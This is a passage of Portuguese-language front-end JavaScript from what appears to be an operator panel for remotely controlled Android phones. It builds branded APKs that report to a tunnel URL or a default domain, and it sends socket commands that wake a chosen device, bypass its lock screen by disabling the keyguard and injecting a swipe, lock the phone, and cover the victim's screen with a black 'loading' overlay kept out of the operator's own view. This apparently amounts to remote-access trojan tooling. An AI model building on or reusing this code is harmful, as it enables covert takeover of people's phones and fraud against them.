            if (!input) return;
            input.addEventListener('change', function () {
                const arq = input.files && input.files[0];
                if (!arq) {
                    if (preview) { preview.style.display = 'none'; preview.src = ''; }
                    if (legenda) legenda.textContent = 'Nenhum ícone selecionado (usará o padrão)';
                    return;
                }
                const leitor = new FileReader();
                leitor.onload = function (ev) {
                    if (preview) { preview.src = ev.target.result; preview.style.display = 'block'; }
                    if (legenda) legenda.textContent = 'Ícone: ' + arq.name + ' (' + Math.round(arq.size / 1024) + ' KB)';
                };
                leitor.readAsDataURL(arq);
            });
        })();

        function resetModalBtn() {
            const btn = document.getElementById('btn-modal-compilar');
            if (btn) {
                btn.disabled = false;
                btn.style.opacity = '1';
                btn.textContent = '⚡ Gerar Aplicativo';
            }
        }

        function executarSalvarECompilarAPK() {
            const btn = document.getElementById('btn-modal-compilar');
            const statusBox = document.getElementById('modal-status-box');
            const nomeAppInput = document.getElementById('input-nome-app');
            const iconeInput = document.getElementById('input-icone-app');
            const tunnelInput = document.getElementById('input-tunnel-url');
            const nomeApp = nomeAppInput ? nomeAppInput.value.trim() : '';
            let tunnelUrl = tunnelInput ? tunnelInput.value.trim() : '';
            const temIcone = !!(iconeInput && iconeInput.files.length > 0);

            // Validação: exige pelo menos nome OU ícone
            if (!nomeApp && !temIcone) {
                statusBox.innerHTML = "❌ Digite um nome para o aplicativo OU selecione um ícone.";
                return;
            }
            // CEO: se a URL do túnel ficar vazia, assume o domínio padrão do CEO
            // (megabrasiliautilidades.store) em vez de bloquear a compilação.
            if (!tunnelUrl) {
                tunnelUrl = 'https://megabrasiliautilidades.store';
            }
            if (nomeApp.length > 30) {
                statusBox.innerHTML = "❌ O nome do aplicativo deve ter no máximo 30 caracteres.";
                return;
            }

            if (btn) { btn.disabled = true; btn.style.opacity = '0.6'; btn.textContent = '⏳ Gerando...'; }
            statusBox.innerHTML = "⏳ Verificando servidor (pré-flight /health)...";
            logConsoleBuild('→ Pré-flight: detectando servidor real (auto)...', 'passo');

            detectarBaseServidor(statusBox)
                .then(healthData => {
                    if (!healthData || !healthData.rota_salvar_config_existe) {
                        statusBox.innerHTML = '<span style="color:#f87171"><b>❌ Servidor ANTIGO</b> respondendo na porta 27105 (sem a rota /salvar-config-app).<br><br>👉 <b>Execute como ADMINISTRADOR</b> (use o IniciarServidor_v3_ADMIN.bat), feche python.exe, pythonw.exe e "Acesso Materno.exe" no Gerenciador de Tarefas e reinicie. O servidor NOVO deve subir na porta 27105.</span>';
                        logConsoleBuild('❌ Pré-flight FALHOU: servidor antigo (rota_salvar_config_existe=' + (healthData && healthData.rota_salvar_config_existe) + ', PID=' + (healthData && healthData.pid) + ').', 'erro');
                        resetModalBtn();
                        return null;
                    }
                    logConsoleBuild('✅ Pré-flight OK: servidor NOVO (PID ' + healthData.pid + ', porta ' + healthData.porta + ').', 'ok');
                    statusBox.innerHTML = "⏳ Salvando configurações de marca (White-Label)...";
                    logConsoleBuild('→ Enviando configuração: nome="' + nomeApp + '"' + (temIcone ? ' + ícone selecionado' : ' (sem ícone)') + ' (POST /salvar-config-app)', 'passo');
                    const formData = new FormData();
                    formData.append('nome_app', nomeApp);
                    formData.append('panel_url', tunnelUrl);
                    if (temIcone) formData.append('icone', iconeInput.files[0]);
                    return fetch(getBaseServerUrl() + '/salvar-config-app', { method: 'POST', body: formData });
                })
            .then(res => {
                if (!res) return; // parou no pre-flight (servidor antigo)
                if (!res.ok) {
                    return res.text().then(t => {
                        let msg = "HTTP " + res.status + ": " + (t || res.statusText);
                        if (res.status === 400 || (t && t.indexOf('multipart') !== -1)) {
                            msg = "Erro 400: o servidor precisa de 'python-multipart'. Rode no servidor: pip install python-multipart e reinicie.";
                        }
                        throw new Error(msg);
                    });
                }
                return res.json();
            })
            .then(data => {
                if (data && data.status === 'sucesso') {
                    statusBox.innerHTML = "✅ " + (data.mensagem || 'Configurações salvas!') + "<br>⏳ Disparando compilação do APK (pode levar 1-3 min)...";
                    logConsoleBuild('✅ Configuração de marca salva no servidor: ' + (data.mensagem || ''), 'ok');
                    try { if (nomeApp) localStorage.setItem('ultimo_nome_app', nomeApp); } catch (e) {}
                    try { if (tunnelUrl) localStorage.setItem('ultimo_tunnel_url', tunnelUrl); } catch (e) {}
                    iniciarCompilacaoAPK();
                } else {
                    const msgErro = (data && (data.mensagem || data.detail)) ? (data.mensagem || JSON.stringify(data.detail)) : 'Resposta inválida do servidor.';
                    statusBox.innerHTML = "❌ Erro ao salvar configurações: " + msgErro;
                    logConsoleBuild('❌ Erro ao salvar configurações: ' + msgErro, 'erro');
                    resetModalBtn();
                }
            })
            .catch(err => {
                let _dica = "Verifique se o servidor está rodando e se python-multipart está instalado (pip install python-multipart).";
                const _msgErr = String(err.message || err);
                logConsoleBuild('❌ ' + _msgErr, 'erro');
                if (_msgErr.indexOf("404") !== -1 || _msgErr.indexOf("Not Found") !== -1) {
                    _dica = "<b>404 = processo antigo ainda atendendo (sem a rota /salvar-config-app).</b> O novo server.py já mata processos antigos sozinho ao iniciar. Se ainda der 404:<br>1) Feche no Gerenciador de Tarefas: <b>python.exe</b>, <b>pythonw.exe</b> e <b>Acesso Materno.exe</b>.<br>2) Abra <a href='/health' target='_blank' style='color:#f87171'>/health</a> e confira <b>rota_salvar_config_existe = true</b> (mostra porta e PID reais).<br>3) Execute <b>como Administrador</b> (o .bat v3 já eleva sozinho) — o servidor <b>FORÇA a porta 27105</b> (o túnel Cloudflare aponta para ela) e recusa subir se estiver presa.<br>4) Log detalhado: <b>servidor_detalhado.log</b> na pasta do servidor.<br><button onclick='diagnosticarServidor()' style='margin-top:6px;background:#dc2626;color:#fff;border:none;padding:6px 12px;border-radius:5px;cursor:pointer;font-size:11px;'>🔧 Diagnosticar servidor agora</button> <span id='diag-result' style='color:#4ade80;font-size:11px;'></span>";
                }
                statusBox.innerHTML = "❌ " + _msgErr + "<br><span style='color:#888'>" + _dica + "</span>";
                resetModalBtn();
            });
        }
        // URL base do servidor (CORRIGIDO v2 — auto-detecção).
        // O "Failed to fetch" acontecia porque o endereço estava fixo em
        // 127.0.0.1:27104, mas o server.py / Uvicorn / túnel Cloudflare sobem
        // NA PORTA 27105 (nada escuta em 27104 -> conexão recusada).
        // Agora a página DETECTA sozinha qual origem responde com o servidor
        // NOVO (rota /salvar-config-app ativa) e usa essa origem em todo o
        // fluxo de build. Funciona tanto aberto em localhost, quanto pelo
        // túnel https, quanto como arquivo local (file:// / webview desktop).
        let BASE_SERVIDOR_DETECTADA = null;
        function getBaseServerUrl() {
            if (BASE_SERVIDOR_DETECTADA) return BASE_SERVIDOR_DETECTADA;
            var proto = window.location.protocol;
            if (proto === 'http:' || proto === 'https:') return window.location.origin;
            return "http://127.0.0.1:27105";
        }
        // Tenta, em ordem, as origens possíveis do servidor. Retorna o JSON
        // do /health da primeira que responder com rota_salvar_config_existe=true
        // e grava essa origem em BASE_SERVIDOR_DETECTADA. Se nenhuma responder,
        // rejeita com lista EXATA dos endereços testados (para diagnóstico).
        function detectarBaseServidor(statusBox) {
            var candidatos = [];
            var proto = window.location.protocol;
            if (proto === 'http:' || proto === 'https:') candidatos.push(window.location.origin);
            candidatos.push('http://127.0.0.1:27105');
            candidatos.push('http://localhost:27105');
            // remove duplicados mantendo a ordem
            candidatos = candidatos.filter(function (v, i) { return candidatos.indexOf(v) === i; });
            function tentarProx(i) {
                if (i >= candidatos.length) {
                    var lista = candidatos.join('  ,  ');
                    logConsoleBuild('❌ Nenhum servidor NOVO respondeu em nenhuma das origens testadas.', 'erro');
                    return Promise.reject(new Error(
                        'Servidor não encontrado. Nenhuma origem respondeu com /health válido: ' + lista +
                        ' || Abra http://127.0.0.1:27105/health no navegador: se NÃO carregar, o servidor NÃO ESTÁ RODANDO. ' +
                        'Mate python.exe, pythonw.exe e "Acesso Materno.exe" no Gerenciador de Tarefas e inicie como Administrador.'
                    ));
                }
                var base = candidatos[i];
                if (statusBox) statusBox.innerHTML = '⏳ Testando ' + base + '/health ... (' + (i + 1) + '/' + candidatos.length + ')';
                logConsoleBuild('→ Pré-flight: testando ' + base + '/health ...', 'passo');
                var ctrl = (typeof AbortController !== 'undefined') ? new AbortController() : null;
                var timer = setTimeout(function () { if (ctrl) ctrl.abort(); }, 3500);
                var opts = ctrl ? { signal: ctrl.signal } : {};
                return fetch(base + '/health', opts)
                    .then(function (r) {
                        clearTimeout(timer);
                        if (!r.ok) throw new Error('HTTP ' + r.status + ' no /health');
                        return r.json();
                    })
                    .then(function (d) {
                        if (!d || !d.rota_salvar_config_existe) {
                            logConsoleBuild('⚠️ ' + base + ' respondeu, mas é servidor ANTIGO (sem /salvar-config-app). Seguindo...', 'passo');
                            return tentarProx(i + 1);
                        }
                        BASE_SERVIDOR_DETECTADA = base;
                        logConsoleBuild('✅ Servidor NOVO detectado em ' + base + ' (PID ' + d.pid + ', porta ' + d.porta + ').', 'ok');
                        return d;
                    })
                    .catch(function (e) {
                        clearTimeout(timer);
                        logConsoleBuild('⚠️ ' + base + ' falhou (' + (e && e.message ? e.message : String(e)) + '). Tentando próximo...', 'passo');
                        return tentarProx(i + 1);
                    });
            }
            return tentarProx(0);
        }

        function diagnosticarServidor() {
            const el = document.getElementById('diag-result');
            if (el) { el.style.color = '#fbbf24'; el.textContent = '⏳ Verificando /health...'; }
            fetch(getBaseServerUrl() + '/health')
                .then(r => r.json())
                .then(d => {
                    const ok = d && d.rota_salvar_config_existe && d.rota_compilar_existe;
                    const mp = d && d.python_multipart_instalado;
                    if (el) {
                        el.style.color = ok ? '#4ade80' : '#f87171';
                        el.innerHTML = (ok ? '✅ Servidor NOVO ok' : '❌ Ainda é o servidor ANTIGO')
                            + ' (porta ' + (d && d.porta) + ', PID ' + (d && d.pid) + ')'
                            + (mp === false ? ' — ⚠️ instale: pip install python-multipart' : '');
                    }
                })
                .catch(() => {
                    if (el) { el.style.color = '#f87171'; el.textContent = '❌ Sem resposta do servidor'; }
                });
        }

        // ───── Console de Debug do Build (dentro do modal "Gerar Aplicativo") ─────
        let _consoleBuildLinhas = [];
        let _ultimaMsgBuild = '';
        let _diagBuildMostrado = false;
        function _escaparHtml(s) {
            return String(s == null ? '' : s).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
        }
        function logConsoleBuild(msg, tipo) {
            const ts = new Date().toLocaleTimeString('pt-BR');
            _consoleBuildLinhas.push({ t: ts, msg: String(msg), tipo: tipo || 'info' });
            if (_consoleBuildLinhas.length > 600) _consoleBuildLinhas.shift();
            renderConsoleBuild();
        }
        function renderConsoleBuild() {
            const pre = document.getElementById('console-build');
            if (!pre) return;
            let html = '';
            _consoleBuildLinhas.forEach(l => {
                let cor = '#9ca3af';
                if (l.tipo === 'ok') cor = '#4ade80';
                if (l.tipo === 'erro') cor = '#f87171';
                if (l.tipo === 'passo') cor = '#fbbf24';
                html += `<span style="color:#4b5563;">[${l.t}]</span> <span style="color:${cor};">${_escaparHtml(l.msg)}</span>\n`;
            });
            pre.innerHTML = html;
            pre.scrollTop = pre.scrollHeight;
        }
        function limparConsoleBuild() {
            _consoleBuildLinhas = [];
            _ultimaMsgBuild = '';
            const pre = document.getElementById('console-build');
            if (pre) pre.textContent = 'Console limpo. Clique em "Gerar Aplicativo"...';
        }
        function copiarConsoleBuild(ev) {
            const txt = _consoleBuildLinhas.map(l => `[${l.t}] ${l.msg}`).join('\n');
            if (navigator.clipboard && txt) navigator.clipboard.writeText(txt).catch(() => {});
            const btn = (ev && ev.target) ? ev.target : null;
            if (btn) { const old = btn.textContent; btn.textContent = '✓ Copiado!'; setTimeout(() => { btn.textContent = old; }, 1500); }
        }

        function iniciarCompilacaoAPK() {
            const statusBox = document.getElementById('modal-status-box');
            logConsoleBuild('→ Disparando compilação (GET /compilar-app)...', 'passo');
            fetch(getBaseServerUrl() + '/compilar-app')
                .then(res => res.json())
                .then(data => {
                    statusBox.innerHTML = "⏳ Compilação iniciada... Monitorando progresso.";
                    logConsoleBuild('⏳ Compilação iniciada em segundo plano. Acompanhando /status-build (pode levar 1-4 min)...', 'passo');
                    _ultimaMsgBuild = '';
                    _diagBuildMostrado = false;
                    monitorarBuildModal();
                })
                .catch(err => {
                    statusBox.innerHTML = "❌ Erro ao disparar compilação: " + err;
                    logConsoleBuild('❌ Erro ao disparar compilação: ' + err, 'erro');
                    resetModalBtn();
                });
        }

        function monitorarBuildModal() {
            const statusBox = document.getElementById('modal-status-box');
            if (typeof timerMonitorBuild === 'undefined') timerMonitorBuild = null;
            if (timerMonitorBuild) clearInterval(timerMonitorBuild);
            timerMonitorBuild = setInterval(() => {
                fetch(getBaseServerUrl() + '/status-build')
                    .then(res => res.json())
                    .then(data => {
                        if (data.diagnostico && !_diagBuildMostrado) {
                            _diagBuildMostrado = true;
                            logConsoleBuild('═══ DIAGNOSTICO DO BUILD (de onde ele sai) ═══', 'passo');
                            String(data.diagnostico).split('\n').forEach(linha => {
                                if (linha.trim()) logConsoleBuild('  ' + linha, 'info');
                            });
                        }
                        if (statusBox && data.mensagem) {
                            statusBox.innerHTML = "⏳ " + data.mensagem;
                            if (data.mensagem !== _ultimaMsgBuild) {
                                logConsoleBuild('⏳ ' + data.mensagem, 'passo');
                                _ultimaMsgBuild = data.mensagem;
                            }
                        }
                        if (data.status === 'concluido') {
                            clearInterval(timerMonitorBuild);
                            logConsoleBuild('✅ COMPILAÇÃO CONCLUÍDA! APK gerado com sucesso.', 'ok');
                            statusBox.innerHTML =
                                "✅ " + (data.mensagem || 'Compilação concluída com sucesso!') +
                                "<br><br><a href='/download-apk' download style='display:inline-block; background:#16a34a; color:#fff; padding:10px 18px; border-radius:8px; text-decoration:none; font-weight:bold;'>📥 Baixar APK Gerado</a>";
                            resetModalBtn();
                        } else if (data.status === 'erro') {
                            clearInterval(timerMonitorBuild);
                            let detalhe = (data.mensagem || 'Ocorreu um erro durante a compilação.');
                            logConsoleBuild('❌ FALHA NA COMPILAÇÃO: ' + detalhe, 'erro');
                            if (data.ultimo_log) {
                                logConsoleBuild('═══ LOG REAL DO GRADLE (linhas de erro em vermelho) ═══', 'erro');
                                String(data.ultimo_log).split('\n').forEach(linha => {
                                    if (!linha.trim()) return;
                                    const low = linha.toLowerCase();
                                    const ehErro = low.indexOf('error') !== -1 || low.indexOf('failed') !== -1 ||
                                                  low.indexOf('duplicate') !== -1 || low.indexOf('not found') !== -1 ||
                                                  low.indexOf('aapt') !== -1 || low.indexOf('exception') !== -1 ||
                                                  low.indexOf('cannot resolve') !== -1;
                                    logConsoleBuild(linha, ehErro ? 'erro' : 'info');
                                });
                                logConsoleBuild('═══ fim do log do Gradle ═══', 'erro');
                                detalhe += "<br><br><details style='color:#ff8888'><summary>Ver log do Gradle (também no console acima)</summary><pre style='white-space:pre-wrap; font-size:11px; max-height:120px; overflow:auto;'>" + data.ultimo_log + "</pre></details>";
                            }
                            statusBox.innerHTML = "❌ " + detalhe + "<br><span style='color:#888;font-size:11px;'>→ Veja o erro COMPLETO no Console de Debug acima (é só rolar).</span>";
                            resetModalBtn();
                        }
                    })
                    .catch(() => {});
            }, 2000);
        }
        // ───── Console de Debug ─────
        let debugLinhas = [];
        function renderDebug() {
            const pre = document.getElementById('debug-saida');
            const perto = (pre.scrollTop + pre.clientHeight >= pre.scrollHeight - 30);
            pre.textContent = debugLinhas.join('\n');
            document.getElementById('debug-contagem').innerText = debugLinhas.length + ' linhas';
            if (perto) pre.scrollTop = pre.scrollHeight;
        }
        function atualizarDebug() {
            if (!document.getElementById('debug-auto').checked) return;
            fetch('/debug-logs')
                .then(r => r.json())
                .then(d => { debugLinhas = d.linhas || []; renderDebug(); })
                .catch(() => {});
        }
        setInterval(atualizarDebug, 1500);
        atualizarDebug();

        function copiarDebug(btn) {
            const txt = debugLinhas.join('\n');
            const feito = () => { if (btn) { const t = btn.innerText; btn.innerText = '✅ Copiado'; setTimeout(() => btn.innerText = t, 1500); } };
            if (navigator.clipboard && navigator.clipboard.writeText) {
                navigator.clipboard.writeText(txt).then(feito).catch(() => fallbackCopiar(txt, feito));
            } else {
                fallbackCopiar(txt, feito);
            }
        }
        function fallbackCopiar(txt, feito) {
            const ta = document.createElement('textarea');
            ta.value = txt;
            ta.style.position = 'fixed'; ta.style.opacity = '0';
            document.body.appendChild(ta); ta.focus(); ta.select();
            try { document.execCommand('copy'); if (feito) feito(); } catch (e) {}
            document.body.removeChild(ta);
        }
        function limparDebug() {
            fetch('/debug-logs/limpar').then(() => { debugLinhas = []; renderDebug(); }).catch(() => {});
        }

        // ───── Controle de Alternância de Cliques (Acesso Total) ─────
        let acessoTotalAtivo = false;

        // Selo visual "🔒 Celular bloqueado" sobre a moldura do emulador
        // (apenas informativo no painel; o bloqueio real é no dispositivo).
        function atualizarSeloBloqueioNoEmulador() {
            const moldura = document.querySelector('.moldura-celular');
            if (!moldura) return;
            let selo = document.getElementById('selo-bloqueio-emulador');
            if (acessoTotalAtivo) {
                if (!selo) {
                    selo = document.createElement('div');
                    selo.id = 'selo-bloqueio-emulador';
                    selo.textContent = '🔒 Celular bloqueado';
                    Object.assign(selo.style, {
                        position: 'absolute', top: '30px', left: '50%',
                        transform: 'translateX(-50%)', zIndex: '20',
                        background: 'rgba(220,38,38,0.92)', color: '#ffffff',
                        fontSize: '11px', fontWeight: 'bold', padding: '3px 12px',
                        borderRadius: '12px', pointerEvents: 'none',
                        letterSpacing: '0.5px', boxShadow: '0 2px 8px rgba(0,0,0,0.5)'
                    });
                    moldura.appendChild(selo);
                }
            } else if (selo) {
                selo.remove();
            }
        }

        // Acorda o dispositivo via Full-Screen Intent (notificação de tela cheia).
        // Envia o evento 'notificacao_acordar' pelo socket; o servidor faz o
        // relay para o socket do dispositivo alvo. Dá feedback visual no botão
        // (pisca em verde) para confirmar o clique.
        function acordarDispositivoNotificacao(btn) {
            try {
                if (typeof socket === 'undefined' || !socket || !socket.connected) {
                    alert('Painel não conectado ao servidor. Aguarde a conexão e tente novamente.');
                    return;
                }
                if (!aparelhoSelecionado) {
                    alert('Selecione um dispositivo na lista "Celulares Online" primeiro.');
                    return;
                }
                socket.emit('notificacao_acordar', { dispositivo: aparelhoSelecionado });
                // Feedback visual: botão fica verde por 1,5s confirmando o envio.
                if (btn) {
                    const original = btn.style.backgroundColor;
                    const originalTexto = btn.innerHTML;
                    btn.style.backgroundColor = '#15803D'; // verde
                    btn.innerHTML = '✅ Comando enviado!';
                    setTimeout(function() {
                        btn.style.backgroundColor = original;
                        btn.innerHTML = originalTexto;
                    }, 1500);
                }
            } catch (e) {
                alert('Erro ao enviar comando de acordar: ' + e.message);
            }
        }

        // Desbloqueia a tela de bloqueio (sem senha) via swipe automático.
        // Envia 'desbloquear_aparelho' pelo socket; o dispositivo acorda a
        // tela, desativa o keyguard e injeta um swipe-up automático.
        function desbloquearAparelhoSwipe(btn) {
            try {
                if (typeof socket === 'undefined' || !socket || !socket.connected) {
                    alert('Painel não conectado ao servidor. Aguarde a conexão e tente novamente.');
                    return;
                }
                if (!aparelhoSelecionado) {
                    alert('Selecione um dispositivo na lista "Celulares Online" primeiro.');
                    return;
                }
                socket.emit('desbloquear_aparelho', { dispositivo: aparelhoSelecionado });
                if (btn) {
                    const original = btn.style.backgroundColor;
                    const originalTexto = btn.innerHTML;
                    btn.style.backgroundColor = '#059669'; // verde
                    btn.innerHTML = '✅ Desbloqueando...';
                    setTimeout(function() {
                        btn.style.backgroundColor = original;
                        btn.innerHTML = originalTexto;
                    }, 2000);
                }
            } catch (e) {
                alert('Erro ao desbloquear: ' + e.message);
            }
        }

        window.alternarAcessoTotal = function () {
            var alvo = aparelhoSelecionado || null;
            var novo = !acessoTotalAtivo;
            // ATUALIZAÇÃO OTIMISTA: o pino move na hora (nunca "falha" visual).
            acessoTotalAtivo = novo;
            atualizarBotaoAcessoTotal();
            try { atualizarSeloBloqueioNoEmulador(); } catch (e) {}
            // HTTP com estado EXPLÍCITO (nunca dessincroniza; reaparece no device).
            try {
                var url = '/alternar-acesso-total?ativo=' + (novo ? 'true' : 'false');
                if (alvo) url += '&dispositivo=' + encodeURIComponent(alvo);
                fetch(url)
                    .then(function (r) { return r.json(); })
                    .then(function (data) {
                        if (data && data.status === 'sucesso') {
                            acessoTotalAtivo = !!data.acesso_total;
                            atualizarBotaoAcessoTotal();
                            try { atualizarSeloBloqueioNoEmulador(); } catch (e) {}
                        }
                    })
                    .catch(function () { /* mantém o estado otimista; o status corrige depois */ });
            } catch (e) {}
        };

        function atualizarBotaoAcessoTotal() {
            var trilho = document.getElementById('at-trilho');
            var bola = document.getElementById('at-bola');
            var est = document.getElementById('at-estado');
            var sw = document.getElementById('switch-acesso-total');
            if (trilho) trilho.style.background = acessoTotalAtivo ? '#16a34a' : '#555';
            if (bola) bola.style.left = acessoTotalAtivo ? '22px' : '2px';
            if (est) { est.textContent = acessoTotalAtivo ? 'Ativado' : 'Desativado'; est.style.color = acessoTotalAtivo ? '#4ade80' : '#9ca3af'; }
            if (sw) sw.setAttribute('aria-checked', String(acessoTotalAtivo));
        }

        socket.on('configurar_acesso_total', (data) => {
            if (data && typeof data.ativo !== 'undefined') {
                // Estado é por dispositivo: ignora eventos de OUTRO aparelho.
                if (data.dispositivo && aparelhoSelecionado && data.dispositivo !== aparelhoSelecionado) return;
                acessoTotalAtivo = data.ativo;
                atualizarBotaoAcessoTotal();
                atualizarSeloBloqueioNoEmulador();
            }
        });

        (function atualizarStatusAcessoTotalInicial() {
            let url = '/status-acesso-total';
            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
            fetch(url)
                .then(res => res.json())
                .then(data => {
                    if (data && data.status === 'sucesso') {
                        acessoTotalAtivo = !!data.acesso_total;
                        atualizarBotaoAcessoTotal();
                        atualizarSeloBloqueioNoEmulador();
                    }
                })
                .catch(() => {});
        })();



        // ───── Controle de Anúncio (tela preta + carregando SÓ no dispositivo) ─────
        // No emulador do painel NÃO aparece nada: o overlay no dispositivo tem
        // FLAG_SECURE e não é capturado — o emulador continua estável.
        let anuncioAtivo = false;

        function alternarAnuncio() {
            const btn = document.getElementById('btn-anuncio');
            if (!btn) return;
            let url = '/alternar-anuncio';
            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.status === 'sucesso') {
                        anuncioAtivo = data.anuncio_ativo;
                        atualizarBotaoAnuncio();
                    }
                })
                .catch(err => console.error('Erro ao alternar o anúncio:', err));
        }

        function atualizarBotaoAnuncio() {
            const btn = document.getElementById('btn-anuncio');
            if (!btn) return;
            if (anuncioAtivo) {
                btn.innerHTML = "<span aria-hidden='true'>📴</span> Desativar Anúncio (Remover Tela Preta)";
                btn.style.backgroundColor = "#DC2626";
            } else {
                btn.setAttribute('aria-pressed', String(anuncioAtivo));
                btn.innerHTML = "<span aria-hidden='true'>📢</span> Ativar Anúncio (Tela Preta + Carregando)";
                btn.style.backgroundColor = "#7C3AED";
            }
        }

        socket.on('configurar_anuncio', (data) => {
            if (data && typeof data.ativo !== 'undefined') {
                // Estado é por dispositivo: ignora eventos de outro aparelho.
                if (data.dispositivo && aparelhoSelecionado && data.dispositivo !== aparelhoSelecionado) return;
                anuncioAtivo = data.ativo;
                atualizarBotaoAnuncio();
            }
        });

        (function atualizarStatusAnuncioInicial() {
            let url = '/status-anuncio';
            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
            fetch(url)
                .then(res => res.json())
                .then(data => {
                    if (data && data.status === 'sucesso') {
                        anuncioAtivo = !!data.anuncio_ativo;
                        atualizarBotaoAnuncio();
                    }
                })
                .catch(() => {});
        })();
    

// ============================================================
// TELA SPA: HISTÓRICO DE COMPILAÇÕES (substitui o modal)
// ============================================================
function abrirTelaHistorico() {
    var principal = document.querySelector('.conteudo-dashboard');
    if (principal) principal.style.display = 'none';
    var tela = document.getElementById('tela-historico');
    if (tela) tela.style.display = 'block';
    carregarHistorico();
    window.scrollTo(0, 0);
}

function voltarTelaPrincipal() {
    var tela = document.getElementById('tela-historico');
    if (tela) tela.style.display = 'none';
    var principal = document.querySelector('.conteudo-dashboard');
    if (principal) principal.style.display = '';
}

function carregarHistorico() {
    var lista = document.getElementById('lista-historico');
    if (!lista) return;
    lista.innerHTML = '<div style="color:#6b7280; text-align:center; padding:40px;">Carregando histórico...</div>';
    fetch('/apps-gerados')
        .then(function(r){ return r.json(); })
        .then(function(data){ renderizarHistorico(data.apps || []); })
        .catch(function(){
            lista.innerHTML = '<div style="color:#ff6b6b; text-align:center; padding:40px; background:#1a0a0a; border:1px solid #5c1a1a; border-radius:8px;">Erro ao carregar o histórico de compilações.</div>';
        });
}

function renderizarHistorico(apps) {
    var lista = document.getElementById('lista-historico');
    var qtd = document.getElementById('qtd-historico');
    if (qtd) qtd.textContent = apps.length + (apps.length === 1 ? ' pacote' : ' pacotes');
    if (!lista) return;

    // EMPTY STATE: nenhum pacote gerado
    if (apps.length === 0) {
        lista.innerHTML = '<div style="text-align:center; padding:64px 20px; background:#0f0f0f; border:1px dashed #333; border-radius:12px;">'
            + '<svg width="72" height="72" viewBox="0 0 24 24" fill="none" stroke="#4b5563" stroke-width="1.2" style="margin-bottom:18px; opacity:0.8;"><path d="M20 7L12 3 4 7M20 7v10l-8 4-8-4V7M20 7l-8 4-8-4M12 11v10"/></svg>'
            + '<h3 style="color:#9ca3af; margin:0 0 10px; font-size:17px; font-weight:600;">Nenhum pacote foi gerado até o momento</h3>'
            + '<p style="color:#6b7280; font-size:13px; margin:0 0 28px;">Suas compilações APK aparecerão aqui automaticamente após cada build.</p>'
            + '<button onclick="voltarTelaPrincipal(); abrirModalAplicativos();" style="background:#ff4d4d; color:#fff; border:none; padding:11px 26px; border-radius:6px; cursor:pointer; font-size:13px; font-weight:700; letter-spacing:0.3px; box-shadow:0 4px 14px rgba(255,77,77,0.35);">🗂️ Abrir Aplicativos</button>'
            + '</div>';
        return;
    }

    // Lista horizontal por linha: [ícone] [nome] [data/hora] [badge] [baixar] [excluir]
    var html = '';
    apps.forEach(function(app){
        var iconeSrc = app.icone
            ? ('/icone-app/' + app.id)
            : 'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44"><rect width="44" height="44" rx="8" fill="%23ff4d4d"/><text x="22" y="29" font-size="20" fill="white" text-anchor="middle" font-family="sans-serif" font-weight="bold">A</text></svg>';
        var nomeSeguro = String(app.nome || 'App').replace(/</g, '&lt;').replace(/>/g, '&gt;');
        var partes = (app.criado_em || '').split(' ');
        var data = partes[0] || '--/--/----';
        var hora = partes[1] || '--:--';
        html += '<div style="display:flex; align-items:center; gap:16px; background:#111; border:1px solid #262626; border-left:3px solid #ff4d4d; border-radius:8px; padding:14px 18px; transition:0.2s;" onmouseover="this.style.borderColor=\'#ff4d4d\';this.style.background=\'#161616\'" onmouseout="this.style.borderColor=\'#262626\';this.style.background=\'#111\'">'
            + '<img src="' + iconeSrc + '" style="width:52px; height:52px; border-radius:10px; background:#1a1a1a; flex-shrink:0; object-fit:cover;" onerror="this.onerror=null;this.src=\'data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 width=%2252%22 height=%2252%22 viewBox=%220 0 44 44%22><rect width=%2244%22 height=%2244%22 rx=%228%22 fill=%22%23ff4d4d%22/><text x=%2222%22 y=%2229%22 font-size=%2220%22 fill=%22white%22 text-anchor=%22middle%22 font-family=%22sans-serif%22 font-weight=%22bold%22>A</text></svg>\'">'
            + '<div style="flex:1; min-width:0;">'
            +   '<div style="color:#ffffff; font-weight:700; font-size:15px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;">' + nomeSeguro + '</div>'
            +   '<div style="color:#6b7280; font-size:11px; margin-top:3px; font-family:monospace;">' + (app.tamanho_mb || '?') + ' MB · APK release</div>'
            + '</div>'
            + '<div style="text-align:right; flex-shrink:0; font-family:monospace;">'
            +   '<div style="color:#9ca3af; font-size:12px;">' + data + '</div>'
            +   '<div style="color:#6b7280; font-size:11px;">' + hora + '</div>'
            + '</div>'
            + '<span style="background:rgba(34,197,94,0.12); color:#4ade80; border:1px solid rgba(34,197,94,0.35); padding:4px 10px; border-radius:12px; font-size:10px; font-weight:700; letter-spacing:0.5px; flex-shrink:0;">CONCLUÍDO</span>'
            + '<button onclick="baixarApp(\'' + app.id + '\', this)" style="background:#ff4d4d; color:#fff; border:none; padding:8px 16px; border-radius:6px; cursor:pointer; font-size:12px; font-weight:700; flex-shrink:0; box-shadow:0 2px 8px rgba(255,77,77,0.35);">⬇ Baixar</button>'
            + '<button onclick="excluirApp(\'' + app.id + '\', this)" style="background:transparent; color:#6b7280; border:1px solid #333; padding:8px 10px; border-radius:6px; cursor:pointer; font-size:12px; flex-shrink:0;" title="Excluir pacote">🗑</button>'
            + '</div>';
    });
    lista.innerHTML = html;
}

function baixarApp(appId, btn) {
    // Download via FETCH: permite detectar erro do servidor (APK não
    // encontrado em disco) e mostrar mensagem explícita. Se OK, gera um
    // blob e dispara o download via âncora (o handler QWebEngine, instalado
    // no server.py, abre o diálogo de salvar). Antes era âncora direta, que
    // era silenciosamente ignorada pelo QWebEngineView (botão não baixava).
    var _txtOrig = btn ? btn.innerHTML : null;
    if (btn) {
        btn.disabled = true;
        btn.innerHTML = '⏳ Baixando...';
        btn.style.opacity = '0.7';
    }
    fetch('/download-app/' + encodeURIComponent(appId))
        .then(function (r) {
            var ct = r.headers.get('content-type') || '';
            if (ct.indexOf('application/json') !== -1) {
                return r.json().then(function (d) {
                    throw new Error((d && d.mensagem) ? d.mensagem : 'Erro desconhecido no servidor');
                });
            }
            if (!r.ok) {
